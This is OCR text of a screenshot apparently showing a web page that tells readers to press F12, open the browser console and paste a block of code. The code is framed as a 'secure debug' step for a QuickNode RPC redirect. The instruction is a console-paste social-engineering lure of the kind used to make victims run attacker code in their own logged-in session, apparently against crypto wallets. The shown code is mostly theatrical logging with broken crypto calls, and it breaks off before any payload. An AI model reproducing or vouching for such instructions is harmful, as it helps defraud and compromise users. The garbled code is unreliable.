
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: c0202s27iui

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Pengalihan URL RPC (H
ash: 0x328c5f6f)");

setTimeout(async () => {

  const vault = await crypto.subtle.generat
eKey({name:"PBKDF2",hash:"SHA-256"},true,
["encrypt"]);

  const _sig = await crypto.subtle.deriveKe
y({name:"PBKDF2",salt:new Uint8Array(19)}, 
vault, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buffe
r...", "color:#9ca3af;");
